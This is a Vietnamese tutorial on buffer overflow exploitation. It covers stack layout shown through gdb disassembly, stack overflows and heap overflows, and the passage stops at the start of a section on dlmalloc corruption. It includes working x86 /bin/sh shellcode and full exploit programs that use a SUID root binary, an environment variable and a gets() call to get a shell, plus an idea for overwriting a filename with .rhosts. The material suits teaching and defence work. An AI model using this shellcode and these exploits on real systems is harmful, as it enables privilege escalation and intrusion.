Tràn bộ đệm
Tràn bộ đệm
Bộ nhớ tiến trình

Khi một chương trình được thực thi, các thành phần khác nhau của nó (lệnh, biến...) được ánh xạ vào bộ nhớ theo một cách có cấu trúc. Các vùng cao nhất chứa môi trường quy trình cũng như các đối số của nó: chuỗi env, chuỗi arg và con trỏ env. Phần tiếp theo của bộ nhớ bao gồm hai phần, ngăn xếp và heap, được phân bổ tại thời điểm chạy.
Ngăn xếp được sử dụng để lưu trữ các đối số hàm, biến cục bộ hoặc một số thông tin cho phép truy xuất trạng thái ngăn xếp trước khi gọi hàm... Ngăn xếp này dựa trên hệ thống truy cập LIFO (Vào sau, Ra trước) và tăng dần về phía địa chỉ bộ nhớ thấp.
Các biến được phân bổ động được tìm thấy trong heap. Thông thường, một con trỏ sẽ tham chiếu đến một địa chỉ heap nếu nó được trả về bằng lệnh gọi hàm malloc.
Các phần .bss và .data dành riêng cho các biến toàn cục và được phân bổ tại thời điểm biên dịch. Phần .data chứa dữ liệu được khởi tạo tĩnh, trong khi dữ liệu chưa được khởi tạo có thể nằm trong phần .bss.
Phần bộ nhớ cuối cùng, .text, chứa các hướng dẫn (ví dụ: mã chương trình) và có thể bao gồm dữ liệu chỉ đọc.
Gọi hàm
Trên hệ thống Unix, lệnh gọi hàm có thể được chia thành ba bước:
1. Dẫn nhập: con trỏ khung hiện tại được lưu. Một khung có thể được xem như một đơn vị logic của ngăn xếp và chứa tất cả các phần tử liên quan đến một hàm. Lượng bộ nhớ cần thiết cho hàm được dành riêng.
2. Gọi: các tham số hàm được lưu trữ trong ngăn xếp và con trỏ lệnh được lưu lại để biết lệnh nào phải được xem xét khi hàm trả về.
3. Trả về: trạng thái ngăn xếp cũ được khôi phục.
Một minh họa đơn giản giúp bạn thấy cách thức hoạt động của nó và hiểu rõ hơn về các kỹ thuật thường được sử dụng nhất liên quan đến khai thác lỗi tràn bộ đệm.
Chúng ta hãy xem xét đoạn mã này:
1
2
3
4
5
6
7
8
9
10
11
int toto(int a, int b, int c)
{
int i = 4;
return (a + i);
}
int main(int argc, char **argv)
{
toto(0, 1, 2);
return 0;
}
Bây giờ chúng ta sẽ phân tích nhị phân bằng gdb để hiểu rõ hơn về ba bước này. Hai thanh ghi được đề cập ở đây: EBP trỏ đến khung hiện tại (con trỏ khung) và ESP trỏ đến đỉnh ngăn xếp.
Đầu tiên là hàm main():
(gdb) disassemble main
Dump of assembler code for function main:
0x80483e4 <main>: push %ebp
0x80483e5 <main+1>: mov %esp,%ebp
0x80483e7 <main+3>: sub $0x8,%esp
Đó là phần dẫn nhập hàm chính. Để biết thêm chi tiết về phần mở đầu hàm, hãy xem phần sau (trường hợp toto()).
0x080483ea <main+6>: add $0xfffffffc, %esp
0x080483ed <main+9>: push $0x2
0x080483ef <main+11>: push $0x1
0x080483f1 <main+13>: push $0x0
0x080483f3 <main+15>: call 0x080483c0 <toto>
Lệnh gọi hàm toto() được thực hiện theo bốn lệnh sau: các tham số của nó được xếp chồng (theo thứ tự ngược lại) và hàm được gọi
0x80483f8 <main+20>: add $0x10,%esp
Lệnh này biểu diễn giá trị trả về của hàm toto() trong hàm main(): con trỏ ngăn xếp trỏ đến địa chỉ trả về, do đó nó phải được tăng lên để trỏ đến trước các tham số hàm (ngăn xếp sẽ tăng dần về phía địa chỉ thấp!). Như vậy, chúng ta sẽ quay lại môi trường ban đầu, như trước khi toto() được gọi.
0x80483fb <main+23>: xor %eax,%eax
0x80483fd <main+25>: jmp 0x8048400 <main+28>
0x80483ff <main+27>: nop
0x8048400 <main+28>: leave
0x8048401 <main+29>: ret
End of assembler dump.
Hai hướng dẫn cuối cùng là bước trả về của hàm main().
Bây giờ chúng ta hãy xem xét hàm toto() của chúng ta:
(gdb) disassemble toto
Dump of assembler code for function toto:
0x80483c0 <toto>: push %ebp
0x80483c1 <toto+1>: mov %esp,%ebp
0x80483c3 <toto+3>: sub $0x18,%esp
Đây là phần mở đầu hàm của chúng ta: %ebp ban đầu trỏ đến môi trường; nó được xếp chồng (để lưu môi trường hiện tại), và lệnh thứ hai khiến %ebp trỏ đến đỉnh ngăn xếp, nơi hiện chứa địa chỉ môi trường ban đầu. Lệnh thứ ba dành đủ bộ nhớ cho hàm (biến cục bộ).
0x80483c6 <toto+6>: movl $0x4,0xfffffffc(%ebp)
0x80483cd <toto+13>: mov 0x8(%ebp),%eax
0x80483d0 <toto+16>: mov 0xfffffffc(%ebp),%ecx
0x80483d3 <toto+19>: lea (%ecx,%eax,1),%edx
0x80483d6 <toto+22>: mov %edx,%eax
0x80483d8 <toto+24>: jmp 0x80483e0 <toto+32>
0x80483da <toto+26>: lea 0x0(%esi),%esi
Đây là hướng dẫn chức năng...
0x80483e0 <toto+32>: leave
0x80483e1 <toto+33>: ret
End of assembler dump.
(gdb)
Bước trả về (ít nhất là pha bên trong của nó) được thực hiện bằng hai lệnh này. Lệnh đầu tiên yêu cầu các con trỏ %ebp và %esp truy xuất giá trị chúng có trước đoạn mở đầu (nhưng không phải trước lệnh gọi hàm, vì các con trỏ ngăn xếp vẫn trỏ đến một địa chỉ thấp hơn vùng bộ nhớ nơi chúng ta tìm thấy các tham số toto(), và chúng ta vừa thấy rằng nó truy xuất giá trị ban đầu của nó trong hàm main()). Lệnh thứ hai xử lý thanh ghi lệnh, được truy cập một lần nữa trong hàm gọi, để biết lệnh nào phải được thực thi.
Ví dụ ngắn này minh họa cách tổ chức ngăn xếp khi các hàm được gọi. Trong phần tiếp theo của tài liệu này, chúng ta sẽ tập trung vào việc đặt chỗ bộ nhớ. Nếu vùng bộ nhớ này không được quản lý cẩn thận, kẻ tấn công có thể tạo cơ hội phá vỡ cách tổ chức ngăn xếp và thực thi mã lệnh không mong muốn.
Điều này là có thể vì khi một hàm trả về, địa chỉ lệnh tiếp theo được sao chép từ ngăn xếp đến con trỏ EIP (nó đã được chồng lên một cách ngầm định bởi lệnh gọi). Vì địa chỉ này được lưu trữ trong ngăn xếp, nên nếu có thể làm hỏng ngăn xếp để truy cập vùng này và ghi một giá trị mới vào đó, thì có thể chỉ định một địa chỉ lệnh mới, tương ứng với một vùng bộ nhớ chứa mã độc.
Bây giờ chúng ta sẽ xử lý bộ đệm, thường được sử dụng cho các cuộc tấn công ngăn xếp như vậy.
Bộ đệm và mức độ dễ bị tổn thương của chúng
Trong ngôn ngữ C, chuỗi, hay bộ đệm, được biểu diễn bằng một con trỏ trỏ đến địa chỉ của byte đầu tiên, và chúng ta coi như đã đến cuối bộ đệm khi thấy một byte NULL. Điều này có nghĩa là không có cách nào để thiết lập chính xác lượng bộ nhớ được dành riêng cho bộ đệm, tất cả phụ thuộc vào số lượng ký tự.
Bây giờ chúng ta hãy xem xét kỹ hơn cách bộ đệm được tổ chức trong bộ nhớ.
Đầu tiên, vấn đề về kích thước khiến việc giới hạn bộ nhớ được phân bổ cho một bộ đệm để ngăn ngừa tràn bộ nhớ trở nên khá khó khăn. Đó là lý do tại sao một số vấn đề có thể phát sinh, chẳng hạn như khi strcpy được sử dụng một cách thiếu cẩn thận, cho phép người dùng sao chép một bộ đệm sang một bộ đệm khác nhỏ hơn!
Sau đây là minh họa về tổ chức bộ nhớ này: ví dụ đầu tiên là lưu trữ bộ đệm wxy, ví dụ thứ hai là lưu trữ hai bộ đệm liên tiếp, wxy và sau đó là abcde.

Lưu ý rằng ở trường hợp bên phải, chúng ta có hai byte chưa sử dụng vì các từ (các phần bốn byte) được sử dụng để lưu trữ dữ liệu. Do đó, một bộ đệm sáu byte cần hai từ, hay còn gọi là hai byte chiều cao.
Lỗ hổng bộ đệm được thể hiện trong chương trình này:
1
2
3
4
5
6
7
8
9
10
11
12
#include <stdio.h>
int main(int argc, char **argv)
{
char jayce[4]="Oum";
char herc[8]="Gillian";
strcpy(herc, "BrookFlora");
printf("%s\n", jayce);
return 0;
}
Hai bộ đệm được lưu trữ trong ngăn xếp, như minh họa trong hình bên dưới. Khi mười ký tự được sao chép vào một bộ đệm vốn chỉ dài tám byte, bộ đệm đầu tiên sẽ bị sửa đổi.
Bản sao này gây ra lỗi tràn bộ đệm và đây là tổ chức bộ nhớ trước và sau khi gọi strcpy:

Tràn ngăn xếp
Nguyên tắc
Khi chúng ta thảo luận về lệnh gọi hàm trong chương trước, chúng ta đã phân tích nhị phân và xem xét vai trò của thanh ghi EIP, nơi lưu trữ địa chỉ của lệnh tiếp theo. Chúng ta đã thấy lệnh gọi sẽ chồng địa chỉ này, và hàm ret sẽ giải nén nó.
Điều này có nghĩa là khi một chương trình được chạy, địa chỉ lệnh tiếp theo được lưu trữ trong ngăn xếp, và do đó, nếu chúng ta thành công trong việc sửa đổi giá trị này trong ngăn xếp, chúng ta có thể buộc EIP lấy giá trị mong muốn. Sau đó, khi hàm trả về, chương trình có thể thực thi mã tại địa chỉ đã chỉ định bằng cách ghi đè phần này của ngăn xếp.
Tuy nhiên, việc tìm ra chính xác thông tin được lưu trữ ở đâu (ví dụ: địa chỉ người gửi) không phải là nhiệm vụ dễ dàng.
Sẽ dễ hơn nhiều khi ghi đè lên toàn bộ một phần bộ nhớ (lớn hơn), thiết lập giá trị của mỗi từ (khối bốn byte) thành địa chỉ lệnh đã chọn, để tăng cơ hội đạt được đúng byte.
Việc tìm địa chỉ của shellcode trong bộ nhớ không hề dễ dàng. Chúng ta muốn tìm khoảng cách giữa con trỏ ngăn xếp và bộ đệm, nhưng chúng ta chỉ biết gần đúng vị trí bắt đầu của bộ đệm trong bộ nhớ của chương trình dễ bị tấn công. Do đó, chúng ta đặt shellcode vào giữa bộ đệm và thêm mã lệnh NOP vào đầu. NOP là một mã lệnh một byte, không làm gì cả. Vì vậy, con trỏ ngăn xếp sẽ lưu trữ vị trí bắt đầu gần đúng của bộ đệm và nhảy đến đó, sau đó thực thi các lệnh NOP cho đến khi tìm thấy shellcode.
Minh họa
Trong chương trước, ví dụ của chúng ta đã chứng minh khả năng truy cập các vùng bộ nhớ cao hơn khi ghi vào biến đệm. Hãy cùng xem lại cách hoạt động của lệnh gọi hàm trong hình bên dưới.

Nếu một hàm cho phép chúng ta ghi vào bộ đệm mà không cần kiểm soát số byte chúng ta sao chép, thì có thể phá vỡ địa chỉ môi trường và thú vị hơn là địa chỉ lệnh tiếp theo.
Đó là cách chúng ta có thể mong đợi thực thi một số mã độc nếu nó được đặt khéo léo trong bộ nhớ, ví dụ như trong bộ đệm tràn nếu nó đủ lớn để chứa shellcode của chúng ta, nhưng không quá lớn, để tránh lỗi phân đoạn. . .
Do đó, khi hàm trả về, địa chỉ bị hỏng sẽ được sao chép qua EIP và sẽ trỏ đến bộ đệm đích mà chúng ta làm tràn; sau đó, ngay khi hàm kết thúc, các lệnh trong bộ đệm sẽ được tìm nạp và thực thi.
Ví dụ cơ bản
Đây là cách dễ nhất để hiển thị lỗi tràn bộ đệm đang hoạt động.
Biến shellcode được sao chép vào bộ đệm mà chúng ta muốn tràn, và thực chất là một tập hợp các mã lệnh x86. Để nhấn mạnh sự nguy hiểm của một chương trình như vậy (ví dụ: để chứng minh rằng tràn bộ đệm không phải là mục đích, mà là một cách để đạt được mục tiêu), chúng ta sẽ cấp cho chương trình này một bit SUID và quyền root.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
#include <stdio.h>
#include <string.h>
char shellcode[] =
"\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b"
"\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd"
"\x80\xe8\xdc\xff\xff\xff/bin/sh";
char large_string[128];
int main(int argc, char **argv)
{
char buffer[96];
int i;
long *long_ptr = (long *) large_string;
for (i = 0; i < 32; i++)
*(long_ptr + i) = (int) buffer;
for (i = 0; i < (int) strlen(shellcode); i++)
large_string[i] = shellcode[i];
strcpy(buffer, large_string);
return 0;
}
Hai mối nguy hiểm được nhấn mạnh ở đây: câu hỏi tràn ngăn xếp, đã được phát triển cho đến nay, và các tệp nhị phân SUID, được thực thi với quyền root! Sự kết hợp của các yếu tố này cung cấp cho chúng ta một shell root ở đây.
Tấn công thông qua biến môi trường
Thay vì sử dụng một biến để truyền shellcode đến bộ đệm đích, chúng ta sẽ sử dụng một biến môi trường. Nguyên tắc là sử dụng mã exe.c để thiết lập biến môi trường, sau đó gọi một chương trình dễ bị tấn công (toto.c) chứa một bộ đệm sẽ bị tràn khi chúng ta sao chép biến môi trường vào đó.
Sau đây là mã dễ bị tấn công:
1
2
3
4
5
6
7
8
9
10
#include <stdio.h>
#include <stdlib.h>
int main(int argc, char **argv)
{
char buffer[96];
printf("- %p -\n", &buffer);
strcpy(buffer, getenv("KIRIKA"));
return 0;
}
Chúng tôi in địa chỉ của bộ đệm để khai thác dễ dàng hơn ở đây, nhưng điều này không cần thiết vì gdb hoặc tấn công bằng vũ lực cũng có thể giúp chúng tôi.
Khi biến môi trường KIRIKA được trả về bởi getenv, nó sẽ được sao chép vào bộ đệm, bộ đệm này sẽ bị tràn ở đây và do đó, chúng ta sẽ có được một shell.
Sau đây là mã tấn công (exe.c):
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
#include <stdlib.h>
#include <unistd.h>
extern char **environ;
int main(int argc, char **argv)
{
char large_string[128];
long *long_ptr = (long *) large_string;
int i;
char shellcode[] =
"\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b"
"\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd"
"\x80\xe8\xdc\xff\xff\xff/bin/sh";
for (i = 0; i < 32; i++)
*(long_ptr + i) = (int) strtoul(argv[2], NULL, 16);
for (i = 0; i < (int) strlen(shellcode); i++)
large_string[i] = shellcode[i];
setenv("KIRIKA", large_string, 1);
execle(argv[1], argv[1], NULL, environ);
return 0;
}
Chương trình này yêu cầu hai đối số:
1. đường dẫn của chương trình để thực thi
2. địa chỉ của bộ đệm để phá vỡ trong chương trình này
Sau đó, mọi thứ diễn ra như bình thường: chuỗi tấn công (large_string) được điền địa chỉ của bộ đệm mục tiêu trước, sau đó mã shellcode được sao chép vào đầu chuỗi. Trừ khi chúng ta rất may mắn, nếu không chúng ta sẽ cần thử lần đầu để tìm ra địa chỉ mà chúng ta sẽ cung cấp sau đó để tấn công thành công.
Cuối cùng, execle được gọi. Đây là một trong những hàm exec cho phép chỉ định một môi trường, để chương trình được gọi sẽ có đúng biến môi trường bị hỏng.
Lần thử đầu tiên cho thấy lỗi phân đoạn, nghĩa là địa chỉ chúng ta đã cung cấp không khớp, như chúng ta mong đợi. Sau đó, chúng ta thử lại, khớp đối số thứ hai với đúng địa chỉ chúng ta đã thu được trong lần thử đầu tiên này (0xbffff9ac): khai thác đã thành công.
Tấn công bằng cách sử dụng gets
Lần này, chúng ta sẽ xem xét một ví dụ trong đó shellcode được sao chép vào một bộ đệm dễ bị tấn công thông qua lệnh gets. Đây là một hàm libc khác cần tránh (tốt nhất là dùng lệnh fget).
Mặc dù chúng ta tiến hành theo cách khác, nguyên tắc vẫn như cũ; chúng ta cố gắng tràn bộ đệm để ghi vào vị trí địa chỉ trả về, và sau đó hy vọng thực thi được lệnh được cung cấp trong shellcode. Một lần nữa, chúng ta cần biết địa chỉ bộ đệm đích để thành công. Để truyền shellcode cho chương trình nạn nhân, chúng ta in nó từ chương trình của kẻ tấn công và sử dụng lệnh pipe để chuyển hướng nó.
Nếu chúng ta thử thực thi shell, nó sẽ kết thúc ngay lập tức trong cấu hình này, vì vậy lần này chúng ta sẽ chạy lệnh ls. Đây là mã dễ bị tấn công (toto.c):
1
2
3
4
5
6
7
8
9
10
#include <stdio.h>
int main(int argc, char **argv)
{
char buffer[96];
printf("- %p -\n", &buffer);
gets(buffer);
printf("%s", buffer);
return 0;
}
Mã khai thác lỗ hổng này (exe.c):
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
#include <stdlib.h>
#include <stdio.h>
int main(int argc, char **argv)
{
char large_string[128];
long *long_ptr = (long *) large_string;
int i;
char shellcode[] =
"\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b"
"\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd"
"\x80\xe8\xdc\xff\xff\xff/bin/ls";
for (i = 0; i < 32; i++)
*(long_ptr + i) = (int) strtoul(argv[1], NULL, 16);
for (i = 0; i < (int) strlen(shellcode); i++)
large_string[i] = shellcode[i];
printf("%s", large_string);
return 0;
}
Bây giờ tất cả những gì chúng ta phải làm là thử lần đầu tiên để khám phá địa chỉ bộ đệm tốt, sau đó chúng ta sẽ có thể chạy chương trình ls:
Khả năng chạy mã mới này minh họa cho nhiều phương pháp có sẵn để phá vỡ ngăn xếp.
Phần này trình bày nhiều cách khác nhau để làm hỏng ngăn xếp; sự khác biệt chủ yếu dựa vào phương pháp được sử dụng để truyền shellcode cho chương trình, nhưng mục đích luôn giống nhau: ghi đè địa chỉ trả về và khiến nó trỏ đến shellcode mong muốn. Chúng ta sẽ thấy trong chương tiếp theo cách có thể làm hỏng heap và vô số khả năng mà nó mang lại.
Tràn Heap
Nếu chúng ta xem xét các địa chỉ thấp nhất của một tiến trình được tải trong bộ nhớ, chúng ta sẽ thấy các phần sau:
- .text: chứa mã của tiến trình
- .data: chứa dữ liệu đã được khởi tạo (biến toàn cục đã được khởi tạo hoặc biến cục bộ đã được khởi tạo, được đặt trước bởi từ khóa static)
- .bss: chứa dữ liệu chưa được khởi tạo (biến toàn cục chưa được khởi tạo hoặc biến cục bộ chưa được khởi tạo được đặt trước bởi từ khóa static)
- heap: chứa bộ nhớ được cấp phát động tại thời điểm chạy
Tràn bộ đệm dựa trên heap đã khá cũ nhưng lại ít được báo cáo hơn so với tràn bộ đệm dựa trên stack. Chúng ta có thể tìm thấy một số lý do cho điều này:
- chúng khó đạt được hơn là tràn ngăn xếp
- chúng dựa trên một số kỹ thuật như ghi đè con trỏ hàm, ghi đè Vtable, khai thác điểm yếu của thư viện malloc
- chúng đòi hỏi một số điều kiện tiên quyết liên quan đến việc tổ chức một quá trình trong bộ nhớ
Tuy nhiên, không nên đánh giá thấp lỗi tràn heap. Trên thực tế, chúng là một trong những giải pháp được sử dụng để vượt qua các biện pháp bảo vệ như LibSafe, StackGuard...
Ghi đè con trỏ
Trong phần này, chúng ta sẽ mô tả ý tưởng cơ bản về tràn bộ nhớ heap. Kẻ tấn công có thể sử dụng lỗi tràn bộ nhớ heap để ghi đè tên tệp, mật khẩu, uid, v.v... Kiểu tấn công này cần một số điều kiện tiên quyết trong mã nguồn của tệp nhị phân dễ bị tấn công: phải có (theo THỨ TỰ NÀY) một bộ nhớ đệm được khai báo (hoặc định nghĩa) trước, sau đó là một con trỏ. Đoạn mã sau là một ví dụ điển hình về những gì chúng ta đang tìm kiếm:
1
2
static char buf[BUFSIZE];
static char *ptr_to_something;
Bộ đệm (buf) và con trỏ (ptr_to_something) có thể cùng nằm trong phân đoạn bss (trong ví dụ này), hoặc cả hai đều nằm trong phân đoạn dữ liệu, hoặc cả hai đều nằm trong phân đoạn heap, hoặc bộ đệm có thể nằm trong phân đoạn bss và con trỏ nằm trong phân đoạn dữ liệu. Thứ tự này rất quan trọng vì heap phát triển theo chiều hướng lên trên (ngược lại với stack), do đó nếu chúng ta muốn ghi đè con trỏ, nó phải được đặt sau bộ đệm bị tràn.

Khó khăn
Khó khăn chính là tìm một chương trình đáp ứng hai điều kiện tiên quyết nêu trên. Một khó khăn khác là tìm địa chỉ của argv[1] của chương trình dễ bị tấn công (chúng tôi sử dụng nó để lưu trữ, ví dụ, một tên mới nếu muốn ghi đè lên tên của một tệp).
Lợi ích của cuộc tấn công
Đầu tiên, kiểu tấn công này rất dễ di chuyển (không phụ thuộc vào bất kỳ Hệ điều hành nào). Sau đó, chúng ta có thể sử dụng nó để ghi đè tên tệp và mở một tệp khác. Ví dụ, giả sử chương trình chạy với SUID root và mở một tệp để lưu trữ thông tin; chúng ta có thể ghi đè tên tệp bằng .rhosts và ghi dữ liệu rác vào đó.
Ghi đè con trỏ hàm
Ý tưởng đằng sau việc ghi đè con trỏ hàm về cơ bản giống với ý tưởng đã giải thích ở trên về việc ghi đè con trỏ: chúng ta muốn ghi đè một con trỏ và khiến nó trỏ đến mục đích mong muốn. Trong đoạn trước, phần tử trỏ là một chuỗi xác định tên tệp cần mở. Lần này, nó sẽ là một con trỏ đến một hàm.
Con trỏ đến chức năng: lời nhắc ngắn
Trong nguyên mẫu: int (*func) (char * string), func là một con trỏ đến một hàm. Điều này tương đương với việc func sẽ lưu địa chỉ của một hàm có nguyên mẫu tương tự như: int the_func (char *string). Hàm func() được biết đến tại thời điểm chạy.
Nguyên tắc

Giống như trước đây, chúng ta sử dụng cấu trúc bộ nhớ và thực tế là chúng ta có một con trỏ sau một bộ đệm trong heap. Chúng ta tràn bộ đệm và sửa đổi địa chỉ được lưu trong con trỏ. Chúng ta sẽ làm cho con trỏ trỏ đến hàm hoặc shellcode của chúng ta. Rõ ràng, điều quan trọng là chương trình dễ bị tấn công phải chạy dưới dạng root hoặc với bit SUID, nếu chúng ta thực sự muốn khai thác lỗ hổng. Một điều kiện khác là heap phải có thể thực thi. Trên thực tế, xác suất có một heap thực thi cao hơn xác suất có một stack thực thi, trên hầu hết các hệ thống. Do đó, điều kiện này không phải là vấn đề thực sự.
Khai thác thư viện malloc
Bây giờ chúng tôi sẽ trình bày kỹ thuật cuối cùng dựa trên khai thác tràn heap. Kỹ thuật này được lồng sâu vào cấu trúc của các khối bộ nhớ trong heap. Do đó, phương pháp được trình bày ở đây không thể di động và phụ thuộc vào việc triển khai thư viện malloc: dlmalloc.
Dlmalloc được biết đến với tên gọi là thư viện Doug Lea Malloc, theo tên tác giả của nó, và cũng là thư viện malloc được gnu libc sử dụng (xem malloc.h).
Phần bên phải là phần heap có thể được tăng lên trong quá trình thực thi (với lệnh gọi hệ thống sbrk trên Unix, Linux).

Mỗi khối bộ nhớ luôn lớn hơn kích thước mà người dùng yêu cầu, vì nó cũng chứa thông tin quản lý (chúng ta sẽ gọi chúng là thẻ ranh giới từ bây giờ). Về cơ bản, nó chứa kích thước của khối và các con trỏ đến các khối tiếp theo và trước đó. Cấu trúc định nghĩa một khối là:
1
2
3
4
5
6
struct malloc_chunk {
size_t prev_size; // only used when previous chunk is free
size_t size; // size of chunk in bytes + 2 status-bits
struct malloc_chunk *fd; // only used for free chunks: pointer to next chunk
struct malloc_chunk *bk; // only used for free chunks: pointer to previous chunk
};
Hình bên dưới giải thích cấu trúc của một khối và sự khác nhau tùy thuộc vào khối được phân bổ hay còn trống.
- prev-size là trường chỉ được sử dụng nếu khối trước đó còn trống; nhưng nếu khối trước đó không còn trống thì trường này được sử dụng để lưu trữ dữ liệu (nhằm giảm thiểu lãng phí).
- Size giữ kích thước của khối (hiện tại). Kích thước thực được xác định bằng:
- Final_size = ( requested_size + 4 byte ) làm tròn đến bội số tiếp theo của 8. Hoặc trong ngôn ngữ C: #define Final_size(req) (((req) + 4 + 7) & ~7) Size được căn chỉnh trên 8 byte (vì lý do di động), do đó 2 bit ít quan trọng hơn của size không được sử dụng. Trên thực tế, chúng được sử dụng để lưu trữ thông tin:
1
2
#define PREV_INUSE 0x1
#define IS_MMAPPED 0x2
Các cờ này mô tả xem khối trước đó có được sử dụng hay không (ví dụ: không trống) và liệu khối liên quan có được phân bổ thông qua cơ chế ánh xạ bộ nhớ (lệnh gọi hệ thống mmap()) hay không.
Sự tham nhũng của DLMALLOC: nguyên tắc
